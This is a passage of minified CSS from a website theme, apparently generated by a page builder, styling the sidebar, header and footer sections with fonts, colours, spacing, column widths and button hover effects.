>:first-child{color:var(--tcb-skin-color-4);}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dec597"]{font-size:18px;width:18px;height:18px;border-radius:100px;overflow:hidden;border:1px solid rgba(0,0,0,0.16);padding:17px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-31 .sidebar-section [data-css="tve-u-17299dec597"] >:first-child{color:var(--tcb-skin-color-4);}.tve-theme-31 .sidebar-section [data-css="tve-u-17299e9512b"]{margin-left:-12px;padding:1px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299e9512b"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299e9512b"] > .tcb-flex-col{padding-left:12px;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299e95f26"]{margin-left:-12px;padding:1px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299e95f26"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299e95f26"] > .tcb-flex-col{padding-left:12px;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299e9725b"]{margin-left:-12px;padding:1px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299e9725b"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299e9725b"] > .tcb-flex-col{padding-left:12px;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299e991f6"]{font-size:18px;width:18px;height:18px;border-radius:100px;overflow:hidden;border:1px solid rgba(0,0,0,0.16);padding:17px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-31 .sidebar-section [data-css="tve-u-17299e991f6"] >:first-child{color:var(--tcb-skin-color-4);}:not(#tve) .tve-theme-31 .sidebar-section [data-css="tve-u-17299ea959f"]{letter-spacing:1px;padding-bottom:4px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}:not(#tve) .tve-theme-31 .sidebar-section [data-css="tve-u-17299eaa4a7"]{letter-spacing:1px;padding-bottom:4px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}:not(#tve) .tve-theme-31 .sidebar-section [data-css="tve-u-17299eab053"]{letter-spacing:1px;padding-bottom:4px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299ec002b"]{padding:8px !important;margin:0px 0px 8px !important;}:not(#tve) .tve-theme-31 .sidebar-section [data-css="tve-u-172b8a1f92b"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:capitalize !important;font-size:11px !important;color:rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.3em !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-1725bac5eae"] > .tve-cb{display:block;}.tve-theme-31 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after{clear:both;}.tve-theme-31 .sidebar-section [data-css="tve-u-17300cf2408"]::after{clear:both;}.tve-theme-31 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after{clear:both;}.tve-theme-31 .sidebar-section [data-css="tve-u-17300cf515e"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17300cf6848"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17300cf8049"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17304aa32b5"]{max-width:36.8%;}.tve-theme-31 .sidebar-section [data-css="tve-u-17304aa32b8"]{max-width:63.2%;}.tve-theme-31 .sidebar-section [data-css="tve-u-17304aa49a2"]{max-width:36.8%;}.tve-theme-31 .sidebar-section [data-css="tve-u-17304aa49a5"]{max-width:63.2%;}.tve-theme-31 .sidebar-section [data-css="tve-u-17304aa5040"]{max-width:36.8%;}.tve-theme-31 .sidebar-section [data-css="tve-u-17304aa5042"]{max-width:63.2%;}.tve-theme-32 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;}.tve-theme-32 .main-container{padding:10px !important;}.tve-theme-32 .content-section .section-content{padding:20px 10px !important;min-height:490px !important;}.tve-theme-32 .content-section .cart-template-wrapper{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-32 .bottom-section .section-background{border-top:1px solid rgb(238,238,238);background-color:transparent !important;background-image:none !important;}.tve-theme-32 .bottom-section .section-content{display:flex;flex-direction:column;justify-content:center;text-align:left;--tve-font-size:16px;--tve-color:rgb(180,180,180);min-height:150px !important;padding:40px 20px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172efcf6bbb"]{padding:0px !important;margin-bottom:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172efcfef9d"]{padding:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-32 .bottom-section [data-css="tve-u-172efd0243e"]{letter-spacing:2px;padding-bottom:0px !important;margin-bottom:0px !important;font-size:13px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172efd16917"]{font-size:18px;margin-top:0px !important;margin-bottom:0px !important;padding:0px !important;}.tve-theme-32 .bottom-section .section-content p,.tve-theme-32 .bottom-section .section-content li,.tve-theme-32 .bottom-section .section-content label,.tve-theme-32 .bottom-section .section-content .tcb-plain-text{font-size:var(--tve-font-size,16px);color:var(--tve-color,rgb(180,180,180));--tcb-applied-color:rgb(180,180,180);}.tve-theme-32 .bottom-section [data-css="tve-u-172efd48fcd"]{margin-left:-30px;padding:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172efd4931a"]{margin:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col{padding-left:30px;}:not(#tve) .tve-theme-32 .bottom-section [data-css="tve-u-172effbfcc7"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;font-size:13px !important;text-transform:uppercase !important;font-weight:var(--g-bold-weight,bold) !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;text-decoration:none !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172effc9615"]{width:120px;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172effcd41b"]{padding:0px !important;margin-bottom:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172effd3b15"]{max-width:30.1%;}.tve-theme-32 .bottom-section [data-css="tve-u-172effd3b42"]{max-width:45.7%;}.tve-theme-32 .bottom-section [data-css="tve-u-172effd3b71"]{max-width:24.2%;}.tve-theme-32 .bottom-section [data-css="tve-u-172effd7b3a"]{padding:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172effde4b9"]{width:120px;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172effc9615"] img{filter:grayscale(100%) blur(0px) brightness(100%) sepia(0%) invert(0%) saturate(100%) contrast(100%) hue-rotate(0deg);}.tve-theme-32 .bottom-section [data-css="tve-u-172effde4b9"] img{filter:grayscale(100%) blur(0px) brightness(100%) sepia(0%) invert(0%) saturate(100%) contrast(100%) hue-rotate(0deg);}.tve-theme-32 .bottom-section [data-css="tve-u-172f0040ddd"]{padding:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-32 .bottom-section [data-css="tve-u-172f0054e1c"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;font-size:13px !important;text-transform:uppercase !important;font-weight:var(--g-bold-weight,bold) !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;}:not(#tve) .tve-theme-32 .bottom-section [data-css="tve-u-172f0055d17"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;font-size:13px !important;text-transform:uppercase !important;font-weight:var(--g-bold-weight,bold) !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172f007c6a9"]{margin:0px 0px 14px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172effd7b3a"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-32 .bottom-section [data-css="tve-u-172efdd9efd"]{padding-left:40px !important;padding-right:40px !important;border-right:none !important;border-left:none !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172f0ea6432"]{font-size:28px;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172f0ea6432"] .sr-background{fill:var(--tcb-skin-color-8);}.tve-theme-32 .bottom-section [data-css="tve-u-172f0ea6432"] .sr-outline{fill:var(--tcb-skin-color-18);}.tve-theme-32 .bottom-section [data-css="tve-u-172f0ea6432"] .sr-fill{fill:var(--tcb-skin-color-0);}.tve-theme-32 .bottom-section [data-css="tve-u-172f0ede6ed"]{color:var(--tcb-skin-color-0) !important;}.tve-theme-32 .bottom-section .thrv-divider[data-css="tve-u-172f0ee9556"] .tve_sep{border-width:1px !important;border-color:rgb(230,230,230) !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172f0ee9556"]{max-width:20%;padding-top:5px !important;padding-bottom:5px !important;margin-bottom:10px !important;}.tve-theme-32 .top-section .section-background{background-color:var(--tcb-skin-color-2) !important;background-image:none !important;}.tve-theme-32 .top-section .section-content{display:flex;flex-direction:column;min-height:1px !important;padding:0px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f76"]{padding:12px 20px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f77"]{max-width:1080px;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c77d3f78"]{letter-spacing:2px;padding-bottom:2px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:11px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f79"]{padding:1px !important;margin:0px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f7b"]{margin-left:-20px;padding:1px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f7d"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col{padding-left:20px;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f7e"]{max-width:28.7%;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f7f"]{max-width:71.3%;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c77d3f80"]{color:inherit !important;text-decoration-line:none !important;--eff:none !important;text-decoration-color:var(--eff-color,currentColor) !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c77d3f80"]:hover{text-decoration-line:none !important;--eff:none !important;text-decoration-color:var(--eff-color,currentColor) !important;color:rgb(112,112,112) !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f82"]{padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f83"]{padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f84"]{max-width:49.9%;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f85"]{max-width:50.1%;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f86"]::after{clear:both;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f87"]{margin-left:-21px;padding:1px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col{padding-left:21px;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f88"]{max-width:39.3%;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8a"]{max-width:60.7%;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8b"]::after{clear:both;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8c"]{margin-left:-20px;padding:1px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col{padding-left:20px;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8d"]{float:left;z-index:3;position:relative;min-width:251px;padding:1px !important;margin:0px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8e"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8f"]{font-size:20px;width:20px;height:20px;border-radius:100px;overflow:hidden;border:1px solid rgba(0,0,0,0.08);float:right;z-index:3;position:relative;padding:16px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c77d3f8f"] >:first-child{color:var(--tcb-skin-color-4);}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f90"]::after{clear:both;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f91"]{font-size:16px;margin-left:auto;margin-right:auto;width:16px;height:16px;border-radius:100px;overflow:hidden;float:right;z-index:3;position:relative;border:1px solid rgba(0,0,0,0.08);padding:16px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c77d3f91"] >:first-child{color:var(--tcb-skin-color-4);}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f94"]{font-size:16px;margin-left:auto;margin-right:auto;width:16px;height:16px;border-radius:100px;overflow:hidden;float:right;z-index:3;position:relative;border:1px solid rgba(0,0,0,0.08);padding:16px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c77d3f94"] >:first-child{color:var(--tcb-skin-color-4);}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c77fc740"]{letter-spacing:2px;padding-bottom:2px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:11px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c78228f4"]{letter-spacing:2px;padding-bottom:2px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:11px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}.tve-theme-32 .top-section [data-css="tve-u-172c783ce2c"]{background-color:rgb(255,255,255) !important;border-bottom:1px solid rgb(243,243,243) !important;border-top:none !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c784d60c"]{letter-spacing:4px;padding-bottom:0px !important;margin-bottom:0px !important;font-size:9px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-regular-weight,normal) !important;}.tve-theme-32 .top-section [data-css="tve-u-172c784f28f"]{--tve-text-transform:uppercase;}.tve-theme-32 .top-section [data-css="tve-u-172c785027f"]{padding:0px !important;margin:0px !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] p,:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] li,:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] blockquote,:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] address,:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] .tcb-plain-text,:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] label,:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] h1,:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] h2,:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] h3,:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] h4,:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] h5,:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] h6{text-transform:var(--tve-text-transform,uppercase);}.tve-theme-32 .top-section [data-css="tve-u-172c79788aa"]{padding:0px !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c79b367e"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:none !important;font-size:10px !important;color:rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.3em !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c79b62ea"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:none !important;font-size:10px !important;color:rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.3em !important;}.tve-theme-32 .top-section [data-css="tve-u-172c79ec22c"]{color:var(--tcb-skin-color-0) !important;}.tve-theme-32 .top-section [data-css="tve-u-172c7a0f768"]{padding:10px 20px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c7a0fd5e"]{float:none;margin:0px auto !important;}.tve-theme-32 .top-section [data-css="tve-u-172c7a25fdd"]{margin-left:0px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c7a2fc1d"]{padding:0px !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c7a3cc19"]{letter-spacing:4px;padding-bottom:0px !important;margin-bottom:0px !important;font-size:9px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;}.tve-theme-32 .top-section [data-css="tve-u-172c7a51825"]::after{clear:both;}.tve-theme-32 .top-section [data-css="tve-u-172c7a6d171"]{text-align:right;}.tve-theme-32 .top-section [data-css="tve-u-172c7aa3ee4"]{margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c7ab049a"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:none !important;font-size:10px !important;color:rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.3em !important;}.tve-theme-32 .top-section [data-css="tve-u-172c7a0f768"] > .tcb-flex-col > .tcb-col{max-height:1080px;}.tve-theme-32 .sidebar-section .section-background{border:medium none;background-color:transparent !important;}.tve-theme-32 .sidebar-section .section-content{text-align:left;--tve-color:var(--tcb-skin-color-3);padding:20px 10px !important;}.tve-theme-32 .sidebar-section{margin:0px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dba0d1d6"]{padding:0px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dba3aeee"]{font-size:18px;width:18px;height:18px;border-radius:0px;overflow:hidden;border:none;float:left;z-index:3;position:relative;padding:6px !important;margin:0px auto 6px !important;background-color:transparent !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dba3aeee"] >:first-child{color:var(--tcb-skin-color-0);}.tve-theme-32 .sidebar-section [data-css="tve-u-172dba3aef2"]::after{clear:both;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dba6a799"]{padding-bottom:0px !important;margin-bottom:0px !important;font-weight:var(--g-bold-weight,bold) !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dba6cff2"]{padding:10px 10px 10px 0px !important;margin:0px 0px 60px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbaca35e"]{background-color:rgba(255,255,255,0.7) !important;border:none !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbaec183"]{padding:10px 10px 10px 0px !important;margin:0px 0px 8px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbafa3d4"]{padding:10px 10px 10px 0px !important;margin:0px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbc577c3"]{font-size:18px;width:18px;height:18px;border-radius:0px;overflow:hidden;border:none;float:left;z-index:3;position:relative;padding:6px !important;margin:0px auto 6px !important;background-color:transparent !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dbc577c3"] >:first-child{color:var(--tcb-skin-color-0);}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbc577c7"]::after{clear:both;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbc58322"]{font-size:18px;width:18px;height:18px;border-radius:0px;overflow:hidden;border:none;float:left;z-index:3;position:relative;padding:6px !important;margin:0px auto 6px !important;background-color:transparent !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dbc58322"] >:first-child{color:var(--tcb-skin-color-0);}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbc58325"]::after{clear:both;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbc67291"]{width:500px;margin-top:0px !important;margin-bottom:20px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbc67291"] .tve_image_frame{height:100%;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbf27d6c"]{margin-left:-75px;width:153% !important;max-width:none !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbf7020d"]{background-color:rgba(255,255,255,0.7) !important;border:none !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbf7277b"]{background-color:rgba(255,255,255,0.7) !important;border-top:1px solid var(--tcb-skin-color-8) !important;border-right:none !important;border-bottom:1px solid var(--tcb-skin-color-8) !important;border-left:none !important;border-image:initial !important;}.tve-theme-32 .sidebar-section .section-content p,.tve-theme-32 .sidebar-section .section-content li,.tve-theme-32 .sidebar-section .section-content label,.tve-theme-32 .sidebar-section .section-content .tcb-plain-text{color:var(--tve-color,var(--tcb-skin-color-3));--tcb-applied-color:var$(--tcb-skin-color-3);}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dbfdbc6b"]{font-weight:var(--g-bold-weight,bold) !important;padding-bottom:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dbfdcaa3"]{font-weight:var(--g-regular-weight,normal) !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:14px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbfe8133"]{margin-bottom:20px !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dbfef203"]{padding-bottom:0px !important;margin-bottom:0px !important;font-weight:var(--g-bold-weight,bold) !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dbfefba8"]{padding-bottom:0px !important;margin-bottom:0px !important;font-weight:var(--g-bold-weight,bold) !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbff6940"]{margin-bottom:10px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dc03af13"] .tcb-button-link{letter-spacing:var(--tve-letter-spacing,1px);border:1px solid var(--tcb-local-color-f8570);background-color:transparent !important;padding:11px !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc03af13"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));color:var(--tve-color,var(--tcb-local-color-f8570));--tcb-applied-color:var$(--tcb-local-color-f8570);}.tve-theme-32 .sidebar-section [data-css="tve-u-172dc03af13"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-letter-spacing:1px;--tve-color:var(--tcb-local-color-f8570);--tcb-local-color-ef6da:rgb(19,114,211);--tve-font-size:13px;float:left;z-index:3;position:relative;--tcb-local-color-f8570:var(--tcb-skin-color-0) !important;margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc03af13"]:hover .tcb-button-link{border:1px solid var(--tcb-local-color-f8570) !important;background-color:transparent !important;background-image:linear-gradient(var(--tcb-local-color-f8570),var(--tcb-local-color-f8570)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dc03af13"] .tcb-button-link::after{background-color:transparent !important;background-image:linear-gradient(var(--tcb-local-color-f8570),var(--tcb-local-color-f8570)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc03af13"]:hover .tcb-button-link span{color:var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc03af13"]:hover{--tve-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc03e2dd"] textarea,:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc03e2dd"] input{border:none;border-radius:0px;overflow:hidden;background-color:rgb(248,249,250) !important;margin-top:5px !important;margin-bottom:5px !important;padding:14px 8px !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc03e2dd"] input,:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc03e2dd"] select,:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc03e2dd"] textarea,:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc03e2dd"]::placeholder{--tcb-applied-color:var$(--tcb-skin-color-5);font-size:var(--tve-font-size,11px);letter-spacing:var(--tve-letter-spacing,1px);color:var(--tve-color,var(--tcb-skin-color-5)) !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dc03e2dd"]{--tve-color:var(--tcb-skin-color-5);--tve-font-size:11px;--tve-letter-spacing:1px;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc049543"]{font-size:10px !important;font-style:italic !important;color:var(--tcb-skin-color-13) !important;--tcb-applied-color:var$(--tcb-skin-color-13) !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dc04955d"]{--tcb-applied-color:var$(--tcb-skin-color-13) !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc03af13"] .tcb-button-link{font-size:var(--tve-font-size,13px) !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dc0619e9"]::after{clear:both;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc077b56"]{letter-spacing:1px;font-weight:var(--g-regular-weight,normal) !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:13px !important;color:var(--tcb-skin-color-5) !important;--tcb-applied-color:var$(--tcb-skin-color-5) !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc081fc8"]{font-weight:var(--g-bold-weight,bold) !important;padding-bottom:16px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-32 .sidebar-section:not(#tve) [data-css="tve-u-172dc03e2dd"]:hover input,:not(#tve) .tve-theme-32 .sidebar-section:not(#tve) [data-css="tve-u-172dc03e2dd"]:hover select,:not(#tve) .tve-theme-32 .sidebar-section:not(#tve) [data-css="tve-u-172dc03e2dd"]:hover textarea,:not(#tve) .tve-theme-32 .sidebar-section:not(#tve) [data-css="tve-u-172dc03e2dd"]:hover::placeholder{color:var(--tve-color,var(--tcb-skin-color-3)) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc03e2dd"]:hover{--tve-color:var(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-32 .sidebar-section:not(#tve) [data-css="tve-u-172dc03e2dd"]:hover input,:not(#tve) .tve-theme-32 .sidebar-section:not(#tve) [data-css="tve-u-172dc03e2dd"]:hover select,:not(#tve) .tve-theme-32 .sidebar-section:not(#tve) [data-css="tve-u-172dc03e2dd"]:hover textarea{background-color:rgb(249,249,249) !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc03e2dd"] input,:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc03e2dd"] select,:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc03e2dd"] textarea{background-color:rgb(248,248,248) !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dc0acc2e"]{margin-bottom:60px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dc0b3b1e"]{margin-bottom:0px !important;}:not(#tve) .tve-theme-32 .sidebar-section [data-css="tve-u-172dc0b4589"]{font-weight:var(--g-bold-weight,bold) !important;padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dc0bb92c"] .tve_social_items{font-size:8px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-17300ac8dc8"]{margin-bottom:10px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dc0bb92c"]{margin-bottom:0px !important;}.tve-theme-32 